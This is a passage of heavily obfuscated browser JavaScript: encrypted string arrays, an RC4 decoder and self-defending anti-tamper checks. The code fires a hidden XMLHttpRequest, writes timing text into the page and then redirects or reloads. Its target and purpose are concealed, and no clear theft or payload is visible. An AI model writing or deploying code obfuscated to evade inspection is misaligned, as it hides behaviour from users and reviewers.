6a\x6e\x44\x71\x53\x49\x72\x77\x70\x51\x3d','\x47\x63\x4b\x74\x77\x37\x77\x46\x77\x37\x6f\x3d','\x53\x7a\x6e\x43\x68\x6c\x63\x3d','\x77\x6f\x35\x49\x77\x72\x51\x3d','\x77\x71\x50\x44\x6d\x45\x41\x3d','\x57\x42\x44\x44\x70\x4d\x4f\x35\x77\x34\x4c\x43\x67\x67\x44\x43\x6a\x6b\x66\x44\x70\x73\x4f\x50\x77\x6f\x7a\x43\x6a\x44\x44\x44\x71\x38\x4f\x77\x56\x73\x4f\x4d\x4f\x63\x4b\x4e\x77\x34\x45\x75\x4a\x38\x4f\x66\x77\x72\x70\x5a\x4d\x41\x52\x42\x41\x67\x3d\x3d','\x77\x71\x6c\x64\x77\x35\x5a\x7a','\x77\x36\x49\x74\x77\x35\x38\x76\x49\x73\x4f\x39\x65\x46\x73\x3d','\x58\x44\x6e\x43\x71\x73\x4f\x34\x49\x73\x4f\x69\x77\x35\x62\x43\x6c\x73\x4f\x70\x47\x4d\x4f\x7a\x43\x63\x4f\x35\x56\x73\x4f\x35\x77\x36\x6e\x44\x68\x58\x76\x44\x6d\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x57\x49\x3d','\x77\x70\x68\x54\x47\x67\x3d\x3d','\x49\x38\x4f\x42\x4c\x41\x3d\x3d','\x77\x36\x6b\x37\x42\x73\x4f\x39','\x4b\x6e\x31\x30\x51\x38\x4f\x71\x77\x35\x55\x32','\x48\x63\x4f\x73\x57\x6c\x45\x58\x46\x47\x62\x43\x6e\x47\x39\x63\x63\x31\x70\x46\x77\x36\x51\x54\x65\x4d\x4b\x4e\x62\x51\x3d\x3d','\x77\x6f\x54\x44\x67\x77\x73\x62\x4a\x38\x4f\x31\x77\x6f\x7a\x43\x75\x4d\x4f\x53\x77\x35\x6f\x3d','\x77\x70\x56\x6d\x77\x34\x30\x3d','\x5a\x63\x4f\x54\x77\x6f\x73\x3d','\x64\x6d\x2f\x44\x67\x44\x73\x3d','\x77\x72\x31\x64\x77\x34\x78\x44\x77\x37\x34\x55\x58\x77\x3d\x3d','\x77\x34\x59\x6e\x47\x67\x66\x43\x6c\x73\x4f\x4e\x77\x72\x6a\x43\x74\x63\x4b\x4f\x52\x31\x72\x44\x73\x47\x4c\x44\x73\x6a\x76\x44\x74\x54\x58\x43\x67\x57\x4d\x70\x77\x72\x6b\x4e\x48\x43\x50\x44\x6f\x77\x3d\x3d','\x63\x73\x4b\x30\x77\x72\x59\x3d','\x77\x71\x38\x58\x50\x67\x3d\x3d','\x45\x4d\x4f\x31\x77\x36\x6a\x43\x72\x67\x3d\x3d','\x56\x57\x76\x44\x67\x41\x6f\x73\x77\x36\x4c\x43\x6c\x77\x3d\x3d','\x64\x31\x6e\x43\x71\x38\x4f\x43\x77\x70\x6a\x44\x76\x4d\x4f\x6e\x66\x73\x4b\x49\x49\x4d\x4f\x68\x4f\x63\x4f\x58\x64\x57\x50\x44\x68\x4d\x4f\x65\x77\x34\x6e\x43\x70\x43\x68\x6c\x77\x70\x33\x44\x75\x38\x4b\x6b\x77\x36\x59\x78\x77\x71\x64\x42\x77\x71\x74\x4c\x77\x70\x6b\x3d','\x53\x73\x4b\x54\x77\x35\x41\x3d','\x77\x36\x37\x44\x6a\x67\x77\x3d','\x53\x73\x4b\x63\x77\x37\x7a\x43\x71\x77\x3d\x3d','\x77\x72\x5a\x74\x77\x36\x48\x44\x6b\x47\x68\x32\x77\x34\x77\x3d','\x77\x71\x44\x43\x6f\x6d\x4d\x53\x51\x30\x59\x2b\x59\x63\x4f\x66\x42\x63\x4b\x73\x77\x34\x72\x43\x70\x63\x4f\x36\x42\x56\x76\x44\x6a\x6e\x49\x3d','\x77\x6f\x50\x44\x6f\x6d\x6f\x3d','\x4b\x63\x4f\x53\x41\x51\x3d\x3d','\x63\x63\x4b\x45\x77\x71\x63\x49','\x4d\x46\x51\x6f\x44\x52\x72\x44\x67\x79\x34\x3d','\x4e\x4d\x4f\x64\x77\x37\x6a\x43\x76\x4d\x4f\x51\x47\x38\x4f\x66\x77\x70\x6a\x43\x6c\x57\x76\x43\x68\x48\x33\x43\x74\x38\x4f\x42\x77\x72\x37\x44\x71\x73\x4b\x61\x77\x70\x2f\x43\x6f\x78\x67\x3d','\x44\x57\x50\x44\x67\x69\x6c\x64\x77\x36\x58\x44\x69\x79\x6b\x3d','\x77\x72\x4c\x44\x69\x44\x49\x3d'];(function(_0x16f6ce,_0x5d1443){var _0x3650c8=function(_0x40311f){while(--_0x40311f){_0x16f6ce['\x70\x75\x73\x68'](_0x16f6ce['\x73\x68\x69\x66\x74']());}};var _0x3038cd=function(){var _0x58e4fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59c183,_0x397631,_0x338394,_0x2da060){_0x2da060=_0x2da060||{};var _0xafa7fa=_0x397631+'\x3d'+_0x338394;var _0x236f7b=0x0;for(var _0x236f7b=0x0,_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];_0x236f7b<_0x284021;_0x236f7b++){var _0x93a5e1=_0x59c183[_0x236f7b];_0xafa7fa+='\x3b\x20'+_0x93a5e1;var _0xe79f1b=_0x59c183[_0x93a5e1];_0x59c183['\x70\x75\x73\x68'](_0xe79f1b);_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];if(_0xe79f1b!==!![]){_0xafa7fa+='\x3d'+_0xe79f1b;}}_0x2da060['\x63\x6f\x6f\x6b\x69\x65']=_0xafa7fa;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c8aad,_0x3bf40f){_0x4c8aad=_0x4c8aad||function(_0x2b4f55){return _0x2b4f55;};var _0x27fb0f=_0x4c8aad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3bf40f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3836f4=function(_0xaf738b,_0x3abb7d){_0xaf738b(++_0x3abb7d);};_0x3836f4(_0x3650c8,_0x5d1443);return _0x27fb0f?decodeURIComponent(_0x27fb0f[0x1]):undefined;}};var _0x1353ce=function(){var _0x54351f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x54351f['\x74\x65\x73\x74'](_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1353ce;var _0x53d1b4='';var _0x2dc8e1=_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2dc8e1){_0x58e4fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2dc8e1){_0x53d1b4=_0x58e4fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3038cd();}(_0xfba4,0x1bb));var _0x4fba=function(_0x16f6ce,_0x5d1443){_0x16f6ce=_0x16f6ce-0x0;var _0x3650c8=_0xfba4[_0x16f6ce];if(_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fed4=function(){return this;};var _0x3038cd=_0x52fed4();var _0x58e4fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3038cd['\x61\x74\x6f\x62']||(_0x3038cd['\x61\x74\x6f\x62']=function(_0x59c183){var _0x397631=String(_0x59c183)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x338394=0x0,_0x2da060,_0xafa7fa,_0x27333b=0x0,_0x236f7b='';_0xafa7fa=_0x397631['\x63\x68\x61\x72\x41\x74'](_0x27333b++);~_0xafa7fa&&(_0x2da060=_0x338394%0x4?_0x2da060*0x40+_0xafa7fa:_0xafa7fa,_0x338394++%0x4)?_0x236f7b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2da060>>(-0x2*_0x338394&0x6)):0x0){_0xafa7fa=_0x58e4fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0xafa7fa);}return _0x236f7b;});}());var _0x284021=function(_0x93a5e1,_0xe79f1b){var _0x4c8aad=[],_0x3bf40f=0x0,_0x2b4f55,_0x27fb0f='',_0x3836f4='';_0x93a5e1=atob(_0x93a5e1);for(var _0xaf738b=0x0,_0x3abb7d=_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0xaf738b<_0x3abb7d;_0xaf738b++){_0x3836f4+='\x25'+('\x30\x30'+_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaf738b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x93a5e1=decodeURIComponent(_0x3836f4);for(var _0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x4c8aad[_0x1353ce]=_0x1353ce;}for(_0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce]+_0xe79f1b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1353ce%_0xe79f1b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;}_0x1353ce=0x0;_0x3bf40f=0x0;for(var _0x54351f=0x0;_0x54351f<_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0x54351f++){_0x1353ce=(_0x1353ce+0x1)%0x100;_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce])%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;_0x27fb0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54351f)^_0x4c8aad[(_0x4c8aad[_0x1353ce]+_0x4c8aad[_0x3bf40f])%0x100]);}return _0x27fb0f;};_0x4fba['\x72\x63\x34']=_0x284021;_0x4fba['\x64\x61\x74\x61']={};_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x53d1b4=_0x4fba['\x64\x61\x74\x61'][_0x16f6ce];if(_0x53d1b4===undefined){if(_0x4fba['\x6f\x6e\x63\x65']===undefined){var _0x2dc8e1=function(_0x164ace){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x164ace;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9876=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9876['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39ff28){if(!Boolean(~_0x39ff28)){return _0x39ff28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x46fdfd){for(var _0x2538ad=0x0,_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2538ad<_0x54bd44;_0x2538ad++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x46fdfd(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2dc8e1(_0x4fba)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4fba['\x6f\x6e\x63\x65']=!![];}_0x3650c8=_0x4fba['\x72\x63\x34'](_0x3650c8,_0x5d1443);_0x4fba['\x64\x61\x74\x61'][_0x16f6ce]=_0x3650c8;}else{_0x3650c8=_0x53d1b4;}return _0x3650c8;};(function(){var _0x14dce5=function(){var _0x16f6ce=!![];return function(_0x5d1443,_0x3650c8){var _0x40311f=_0x16f6ce?function(){if(_0x3650c8){var _0x3c5e01=_0x3650c8['\x61\x70\x70\x6c\x79'](_0x5d1443,arguments);_0x3650c8=null;return _0x3c5e01;}}:function(){};_0x16f6ce=![];return _0x40311f;};}();var _0x6e0e56=_0x14dce5(this,function(){var _0x16f6ce=function(){return'\x64\x65\x76';},_0x5d1443=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35ceb=function(){var _0x52fed4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fed4['\x74\x65\x73\x74'](_0x16f6ce['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3038cd=function(){var _0x1a562b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1a562b['\x74\x65\x73\x74'](_0x5d1443['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5dc740=function(_0x57d14c){var _0xfa0323=~-0x1>>0x1+0xff%0x0;if(_0x57d14c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xfa0323)){_0x3110aa(_0x57d14c);}};var _0x3110aa=function(_0x5958cc){var _0x26328f=~-0x4>>0x1+0xff%0x0;if(_0x5958cc['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x26328f){_0x5dc740(_0x5958cc);}};if(!_0x35ceb()){if(!_0x3038cd()){_0x5dc740('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5dc740('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5dc740('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x6e0e56();var _0x58e4fb={'\x61\x70\x48':function _0x59c183(_0x397631,_0x338394){return _0x397631+_0x338394;},'\x56\x6c\x6a':function _0x2da060(_0xafa7fa,_0x27333b){return _0xafa7fa-_0x27333b;},'\x61\x51\x59':function _0x236f7b(_0x284021,_0x93a5e1){return _0x284021+_0x93a5e1;},'\x4d\x6c\x69':function _0xe79f1b(_0x4c8aad,_0x3bf40f){return _0x4c8aad(_0x3bf40f);},'\x44\x6e\x58':function _0x2b4f55(_0x27fb0f,_0x3836f4){return _0x27fb0f+_0x3836f4;},'\x4c\x49\x74':function _0xaf738b(_0x3abb7d){return _0x3abb7d();},'\x6a\x64\x70':function _0x1353ce(_0x54351f,_0x53d1b4){return _0x54351f-_0x53d1b4;},'\x5a\x7a\x54':function _0x2dc8e1(_0x164ace,_0x1f9876){return _0x164ace-_0x1f9876;},'\x63\x64\x66':function _0x39ff28(_0x46fdfd,_0x2538ad){return _0x46fdfd-_0x2538ad;},'\x62\x4e\x52':function _0x54bd44(_0x37996d,_0x35162a){return _0x37996d-_0x35162a;},'\x6e\x62\x56':function _0x4581ef(_0x392c63,_0x31521a){return _0x392c63==_0x31521a;},'\x57\x6a\x41':function _0x116f32(_0x4e78fb,_0x359bd9){return _0x4e78fb+_0x359bd9;},'\x64\x54\x72':function _0x1f096f(_0x1dafa9,_0x1de094){return _0x1dafa9+_0x1de094;},'\x59\x64\x46':function _0x229c4c(_0x21def9,_0x2f129a){return _0x21def9-_0x2f129a;}};var _0x914788=this[_0x4fba('0x0', '\x23\x68\x4e\x47')];var _0x238f76=_0x914788[_0x4fba('0x1', '\x65\x72\x63\x5e')];var _0x25e598=_0x914788[_0x4fba('0x2', '\x44\x47\x6b\x77')];var _0x426ac2=_0x4fba('0x4', '\x7f\xf4\x64\x60\xe9\xc7\x9e\x1e');var _0x349d91=new _0x914788[_0x4fba('0x5', '\x4a\x23\x78\x41')]()[_0x4fba('0x6', '\x74\x42\x52\x4a')]();var _0x23c57a=_0x4fba('0x7', '\x31\x32\x74\x46');var _0x1f74e8=new _0x914788[_0x4fba('0x8', '\x4d\x25\x43\x62')](0x3);var _0x6acbf6;var _0x2e01f5=function(){_0x1f74e8[0x2]=_0x58e4fb[_0x4fba('0x9', '\x4e\x28\x73\x21')]('\x72\x3a',_0x58e4fb[_0x4fba('0xa', '\x78\x61\x6a\x59')](new _0x914788[_0x4fba('0xb', '\x34\x48\x39\x56')]()[_0x4fba('0xc', '\x4f\x38\x33\x66')](),_0x349d91));_0x238f76[_0x4fba('0xd', '\x4a\x75\x34\x26')](_0x4fba('0xe', '\x4d\x25\x43\x62'))[_0x4fba('0xf', '\x31\x32\x74\x46')]=_0x58e4fb[_0x4fba('0x10', '\x4a\x75\x34\x26')](_0x4fba('0x11', '\x31\x32\x74\x46'),_0x58e4fb[_0x4fba('0x12', '\x6f\x43\x2a\x23')](_0x25e598,_0x58e4fb[_0x4fba('0x13', '\x44\x4f\x77\x23')](_0x58e4fb[_0x4fba('0x14', '\x59\x42\x74\x42')](_0x58e4fb[_0x4fba('0x15', '\x34\x48\x39\x56')](_0x23c57a,'\x20\x28'),_0x1f74e8[_0x4fba('0x16', '\x44\x77\x37\x72')]()),'\x29')));};try{var _0x2a50a1=_0x4fba('0x17', '\x28\x57\x32\x40')[_0x4fba('0x18', '\x6c\x2a\x47\x31')]('\x7c'),_0x1d6bc6=0x0;while(!![]){switch(_0x2a50a1[_0x1d6bc6++]){case'\x30':_0x6acbf6[_0x4fba('0x19', '\x23\x68\x4e\x47')](_0x4fba('0x1a', '\x44\x47\x6b\x77'),_0x58e4fb[_0x4fba('0x1b', '\x28\x57\x32\x40')](_0x4fba('0x1c', '\x59\x42\x74\x42'),_0x426ac2),![]);continue;case'\x31':_0x6acbf6[_0x4fba('0x1d', '\x65\x72\x63\x5e')](null);continue;case'\x32':_0x914788[_0x4fba('0x1e', '\x76\x68\x65\x41')]=function(){if(!window[_0x4fba('0x1f', '\x56\x67\x43\x6d')])_0x58e4fb[_0x4fba('0x20', '\x40\x4f\x50\x5d')](_0x2e01f5);};continue;case'\x33':_0x1f74e8[0x0]=_0x58e4fb[_0x4fba('0x21', '\x59\x6e\x56\x70')]('\x73\x3a',_0x58e4fb[_0x4fba('0x22', '\x55\x6e\x21\x7a')](new _0x914788[_0x4fba('0x23', '\x62\x42\x31\x35')]()[_0x4fba('0x24', '\x29\x21\x77\x6d')](),_0x349d91));continue;case'\x34':_0x6acbf6[_0x4fba('0x25', '\x50\x4c\x54\x29')]=function(){switch(_0x6acbf6[_0x4fba('0x26', '\x38\x34\x76\x33')]){case 0x0:_0x23c57a=_0x58e4fb[_0x4fba('0x27', '\x28\x6a\x32\x77')](_0x58e4fb[_0x4fba('0x28', '\x77\x31\x21\x77')](new _0x914788[_0x4fba('0x29', '\x5b\x68\x4e\x44')]()[_0x4fba('0x2a', '\x65\x72\x63\x5e')](),_0x349d91),_0x4fba('0x2b', '\x59\x6e\x56\x70'));break;case 0x1:_0x23c57a=_0x58e4fb[_0x4fba('0x2c', '\x44\x4f\x77\x23')](_0x58e4fb[_0x4fba('0x2d', '\x21\x62\x29\x53')](new _0x914788[_0x4fba('0x2e', '\x73\x52\x53\x24')]()[_0x4fba('0x2f', '\x5b\x68\x4e\x44')](),_0x349d91),_0x4fba('0x30', '\x21\x23\x69\x52'));break;case 0x2:_0x23c57a=_0x58e4fb[_0x4fba('0x31', '\x5a\x28\x7a\x24')](_0x58e4fb[_0x4fba('0x32', '\x4a\x75\x34\x26')](new _0x914788[_0x4fba('0x33', '\x5a\x28\x7a\x24')]()[_0x4fba('0x34', '\x28\x6a\x32\x77')](),_0x349d91),_0x4fba('0x35', '\x62\x6e\x41\x41'));break;case 0x3:_0x23c57a=_0x58e4fb[_0x4fba('0x36', '\x28\x57\x32\x40')](_0x58e4fb[_0x4fba('0x37', '\x61\x63\x74\x5e')](new _0x914788[_0x4fba('0x38', '\x4f\x38\x33\x66')]()[_0x4fba('0x39', '\x44\x77\x37\x72')](),_0x349d91),_0x4fba('0x3a', '\x5a\x28\x7a\x24'));break;case 0x4:_0x23c57a=_0x4fba('0x3b', '\x6f\x70\x56\x42');_0x1f74e8[0x1]=_0x58e4fb[_0x4fba('0x3c', '\x38\x34\x76\x33')]('\x63\x3a',_0x58e4fb[_0x4fba('0x3d', '\x5b\x26\x6d\x4d')](new _0x914788[_0x4fba('0x3e', '\x37\x59\x45\x62')]()[_0x4fba('0x3f', '\x6a\x32\x52\x34')](),_0x349d91));if(_0x58e4fb[_0x4fba('0x40', '\x76\x68\x65\x41')](_0x6acbf6[_0x4fba('0x41', '\x4a\x23\x78\x41')],0xc8)){if(window[_0x4fba('0x42', '\x28\x57\x32\x40')]){_0x58e4fb[_0x4fba('0x43', '\x44\x4f\x77\x23')](_0x2e01f5);_0x914788[_0x4fba('0x44', '\x29\x21\x77\x6d')][_0x4fba('0x45', '\x77\x31\x21\x77')](_0x4fba('0x46', '\x44\x5e\x79\x58'),_0x914788[_0x4fba('0x47', '\x4e\x28\x73\x21')]);}else{_0x914788[_0x4fba('0x48', '\x4a\x23\x78\x41')][_0x4fba('0x49', '\x4e\x28\x73\x21')]();}}break;}};continue;case'\x35':if(_0x914788[_0x4fba('0x4a', '\x33\x58\x6d\x21')]){_0x6acbf6=new _0x914788[_0x4fba('0x4b', '\x77\x31\x21\x77')]();}else{_0x6acbf6=new _0x914788[_0x4fba('0x4c', '\x62\x6e\x41\x41')](_0x4fba('0x4d', '\x44\x47\x6b\x77'));}continue;}break;}}catch(_0x5b0508){_0x23c57a+=_0x58e4fb[_0x4fba('0x4e', '\x5a\x28\x7a\x24')](_0x58e4fb[_0x4fba('0x4f', '\x6f\x43\x2a\x23')](_0x58e4fb[_0x4fba('0x50', '\x21\x62\x29\x53')](new _0x914788[_0x4fba('0x51', '\x65\x72\x63\x5e')]()[_0x4fba('0x52', '\x56\x67\x43\x6d')](),_0x349d91),_0x4fba('0x53', '\x62\x6e\x41\x41')),_0x5b0508);}}());var _0x715f=['\x77\x72\x62\x43\x76\x4d\x4b\x66\x77\x36\x62\x43\x67\x73\x4b\x51\x77\x37\x54\x43\x6a\x33\x76\x44\x68\x31\x4d\x3d','\x57\x6c\x35\x45\x45\x4d\x4b\x4c\x77\x35\x55\x54\x77\x72\x64\x30\x77\x72\x67\x30\x77\x36\x51\x51','\x57\x78\x4a\x4b','\x58\x42\x44\x43\x75\x6a\x6c\x53\x43\x48\x4c\x44\x6e\x79\x70\x68\x46\x73\x4f\x31\x77\x71\x2f\x44\x69\x63\x4b\x4e\x4a\x38\x4f\x66\x77\x6f\x63\x3d','\x77\x34\x4c\x44\x6a\x73\x4b\x4f\x77\x35\x59\x6e','\x77\x70\x4c\x44\x73\x63\x4f\x2b','\x59\x58\x62\x43\x71\x38\x4f\x69\x77\x37\x2f\x44\x6a\x47\x2f\x43\x76\x63\x4b\x52\x56\x73\x4b\x37\x77\x36\x4e\x4b\x4d\x53\x77\x72\x77\x37\x63\x3d','\x63\x45\x54\x43\x72\x46\x59\x65','\x77\x34\x63\x36\x77\x70\x2f\x43\x73\x38\x4b\x61\x77\x6f\x6b\x64\x77\x6f\x59\x4d\x4e\x79\x54\x43\x75\x73\x4b\x68\x77\x36\x73\x42\x77\x37\x62\x44\x67\x6a\x6b\x3d','\x41\x38\x4f\x6a\x55\x6c\x72\x43\x6a\x58\x72\x44\x70\x42\x73\x3d','\x77\x72\x54\x43\x73\x47\x45\x64\x77\x37\x7a\x43\x74\x32\x77\x46\x77\x71\x49\x43\x77\x70\x62\x44\x6c\x73\x4f\x33\x77\x37\x45\x67','\x65\x4d\x4f\x31\x55\x30\x51\x65\x5a\x77\x3d\x3d','\x63\x41\x64\x37\x77\x34\x38\x37','\x59\x38\x4f\x75\x45\x6a\x37\x43\x68\x4d\x4f\x4e\x77\x72\x44\x43\x75\x57\x63\x69\x77\x35\x64\x65\x77\x37\x44\x43\x68\x33\x4d\x73\x77\x37\x66\x43\x73\x38\x4f\x33\x77\x36\x49\x3d','\x61\x4d\x4f\x31\x77\x34\x44\x43\x69\x47\x50\x43\x6b\x57\x62\x44\x6e\x48\x4d\x7a','\x54\x38\x4f\x48\x77\x35\x31\x66\x4e\x6c\x45\x7a\x77\x37\x59\x33\x52\x4d\x4f\x37\x43\x4d\x4b\x61\x77\x37\x73\x41\x77\x71\x37\x43\x6c\x30\x56\x37\x53\x77\x37\x44\x76\x4d\x4b\x56','\x77\x34\x4c\x43\x72\x38\x4f\x72\x77\x70\x6a\x43\x75\x51\x3d\x3d','\x4b\x73\x4b\x62\x77\x35\x38\x3d','\x77\x72\x6a\x43\x6a\x6c\x4e\x56\x4c\x41\x68\x74\x4b\x77\x3d\x3d','\x77\x36\x59\x35\x77\x6f\x50\x43\x76\x38\x4b\x65\x77\x70\x78\x48\x77\x6f\x49\x62\x59\x44\x54\x44\x6f\x73\x4b\x6a\x77\x34\x45\x44\x77\x37\x50\x44\x6e\x6a\x30\x73\x77\x6f\x64\x34\x52\x6a\x39\x68\x55\x73\x4b\x6b','\x61\x38\x4f\x73\x56\x6b\x49\x50','\x43\x77\x41\x57\x77\x35\x5a\x48\x56\x63\x4b\x76','\x77\x71\x76\x43\x76\x38\x4b\x67\x51\x67\x3d\x3d','\x63\x38\x4f\x34\x56\x31\x55\x50\x5a\x73\x4f\x74','\x43\x52\x41\x56\x77\x35\x4e\x57\x54\x77\x3d\x3d','\x46\x38\x4f\x36\x53\x58\x33\x43\x6a\x6d\x7a\x43\x75\x51\x66\x44\x6a\x31\x6f\x46\x42\x52\x34\x6c\x77\x71\x66\x44\x74\x73\x4f\x52\x58\x31\x4d\x68','\x43\x77\x64\x56','\x77\x37\x6e\x43\x6a\x54\x4e\x56\x4a\x4d\x4f\x70\x77\x36\x67\x51\x77\x6f\x76\x44\x71\x67\x3d\x3d','\x65\x73\x4f\x6d\x43\x6a\x50\x43\x6a\x4d\x4f\x62\x77\x36\x72\x43\x75\x57\x42\x34\x77\x35\x46\x44\x77\x35\x62\x43\x6a\x48\x38\x6f\x77\x36\x76\x43\x72\x73\x4b\x6c\x77\x72\x48\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x72\x77\x35\x30\x3d','\x77\x71\x33\x44\x73\x4d\x4f\x39\x77\x72\x4c\x44\x76\x73\x4b\x36\x59\x38\x4b\x36\x64\x38\x4f\x59\x77\x37\x41\x3d','\x4a\x56\x52\x34\x77\x37\x54\x43\x69\x4d\x4f\x79\x77\x71\x50\x44\x6b\x38\x4b\x68\x4b\x67\x5a\x2f\x62\x63\x4b\x57\x77\x36\x6f\x77\x77\x35\x4e\x59\x44\x38\x4b\x77\x4e\x58\x44\x43\x6d\x77\x66\x44\x67\x6d\x66\x44\x6f\x4d\x4b\x79','\x77\x35\x33\x44\x6c\x4d\x4f\x41\x45\x31\x74\x39','\x77\x36\x2f\x44\x69\x63\x4f\x4c\x4a\x32\x4e\x63\x53\x68\x48\x43\x75\x42\x59\x62\x65\x43\x41\x31\x62\x32\x4d\x44\x63\x73\x4f\x35\x77\x6f\x44\x44\x6f\x77\x3d\x3d','\x77\x71\x50\x43\x68\x6c